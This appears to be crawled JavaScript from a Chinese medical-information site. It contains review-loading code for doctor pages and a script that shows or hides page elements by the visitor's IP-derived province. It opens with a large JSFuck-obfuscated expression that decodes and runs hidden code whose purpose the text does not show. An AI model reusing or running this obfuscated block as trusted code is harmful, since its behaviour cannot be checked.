+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())
	
	// 评论页加载更多
	function evalLoadMore() {
		if (!window.pageUrl || !$('.js-eval-more').length) {
			return;
		}

		var flag = true;
		var cur = 1;
		var obj = {};
		var $wrap = $('.js-eval');
		var $ul = $wrap.find('ul');
		var $btn = $wrap.find('.js-eval-more');
		$('body').append(
			'<div class="js-no-more" style="position:fixed;top:50%;left:50%;z-index:1;padding:10px 20px;border-radius:5px;transition:all 0.3s;opacity:0;visibility:hidden;transform:translate(-50%, -50%);box-shadow:0 0 5px #ddd;background:#fff;"></div>'
		);

		var render = function (data) {
			$.each(data, function (index, item) {
				var html =
					'<li>' +
					'  <a href="" class="tx">' +
					'    <img src="https://img.familydoctor.com.cn/Images/common/avatar.png" alt="' +
					item.commObjectName +
					'">' +
					'  </a>' +
					'  <div class="palr">' +
					'    <div class="xl">' +
					'      <p>医生：</p><a href="">' +
					item.commObjectName +
					'</a>' +
					'    </div>' +
					'    <div class="xl">' +
					'      <p>疾病：</p><span>' +
					item.commDisease +
					'</span>' +
					'    </div>' +
					'    <div class="xl">' +
					'      <p>诊疗效果：</p>' +
					'      <p>满意</p>' +
					'    </div>' +
					'    <div class="time">' +
					'      <p>发布于</p>' +
					'      <p>' +
					new Date(item.commCommentDate).toLocaleDateString().replaceAll('/', '-') +
					'</p>' +
					'    </div>' +
					'    <div class="pj-wrap limit js-pj-wrap">' +
					'      <p class="pj js-pj">' +
					item.commContent +
					'</p>' +
					'    </div>' +
					'  </div>' +
					'</li>';
				$ul.append(html);
			});

			expandPj();
			flag = true;
		};

		var toast = function (msg) {
			var $nomore = $('.js-no-more');
			$nomore.html(msg || '没有更多数据了');
			$nomore.css({ opacity: 1, visibility: 'visible' });
			setTimeout(function () {
				$nomore.css({ visibility: 'hidden', opacity: 0 });
				flag = true;
			}, 2000);
		};

		$btn.on('click', function () {
			if (!flag) {
				return;
			}

			if (obj.hasOwnProperty('totalPage') && cur >= obj.totalPage) {
				$btn.addClass('hide');
				flag = false;
				toast();
				return;
			}

			cur++;
			flag = false;

			$.ajax({
				url: window.pageUrl + '/hzpj/' + cur + '/hzpjpage.go?sign=' + calSign('/' + window.pageUrl.replace('https://yyk.familydoctor.com.cn/', '') + '/hzpj/' + cur + '/hzpjpage'),
				success: function (res) {
					if (res.code !== 200) {
						throw new Error(res.message);
					}

					if (!obj.hasOwnProperty('totalPage')) {
						obj.totalPage = res.data.pages;
					}

					if (cur > obj.totalPage) {
						$btn.addClass('hide');
						flag = false;
						toast();
						return;
					}

					var data = res.data;
					render(data.records);
				},
				error: function (err) {
					toast(err);
				}
			});
		});
	}

	//expertWrap();
	expandHosIntroduce();
	doctabChange();
	tabChange();
	expandComment();
	textEllipsis('.js-cont-wrap');
	depDetailHosTextEllipsis();
	initEvaluation();
	evalLoadMore();
});

--- FILE ---
content_type: application/javascript
request_url: https://img.familydoctor.com.cn/component/common/scripts/control.js
body_size: 663
content:


var control=(function(){
    var obj;
    console.log(document.referrer);
    var cs=0;
    var ip="";
    var url='https://ggtj.tj.familydoctor.com.cn/?callback=1';
    function getParameter(name) {
        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
        var r = window.location.search.substr(1).match(reg);
        if (r != null) {
            return decodeURI(r[2])
        }
        return null
    }

    if(getParameter('cs')){
        cs=getParameter('cs');
    }
    function getRandomEnglishString(length) {
        let result = '';
        const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz';
        const charactersLength = characters.length;
        for (let i = 0; i < length; i++) {
            result += characters.charAt(Math.floor(Math.random() * charactersLength));
        }
        return result;
    }
    if(cs==1){
        var url='https://ggtj.tj.familydoctor.com.cn/?ip=210.51.167.169&callback=1';
    }else if(cs==2){
        var url='https://ggtj.tj.familydoctor.com.cn/?ip=116.22.208.178&callback=1';
    }
    if(getParameter('ip')){
        ip=getParameter('ip');
        var url='https://ggtj.tj.familydoctor.com.cn/?ip='+ip+'&callback=1';
    }
    url=url+'&'+getRandomEnglishString(5);
    function getIP(){
        var xhr = new XMLHttpRequest();
        xhr.open('GET', url, true);
        xhr.onreadystatechange = function () {
            console.log(2222);
        if (xhr.readyState === 4 && xhr.status === 200) {
            var data = JSON.parse(xhr.responseText);
            // console.log(data);
            // console.log('你的外网IP地址是:', data.Address);
            // console.log('你的地址是:', data.Province);
            var obj=document.getElementsByClassName('b6a697ebfe_fd2025');
            console.log(obj.length);
            var objNum=obj.length;
            var obj2=document.getElementById('__topbar-customer');
            if(obj.length>0){
                if(data.Province!="广东"){
                    for(var i=0;i<objNum;i++){
                        obj[0].classList.remove("b6a697ebfe_fd2025");
                    }
                    if(obj2){
                        obj2.style.display="block";
                    }
                    
                }else{
                    if(obj2){
                        obj2.style.display="none";
                    }
                }
            }
            
        }
        };
        xhr.send();
    }; 
    function getIP2(){
            var obj=document.getElementsByClassName('b6a697ebfe_fd2025');
            console.log(obj.length);
            var objNum=obj.length;
            var obj2=document.getElementById('__topbar-customer');
            if(obj.length>0){
                for(var i=0;i<objNum;i++){
                    obj[0].classList.remove("b6a697ebfe_fd2025");
                }
                if(obj2){
                    obj2.style.display="block";
                }
            }
    }
    getIP2();
    // setTimeout(() => {  
    //     getIP();
    // }, 2000);  
});
// window.onload=control();

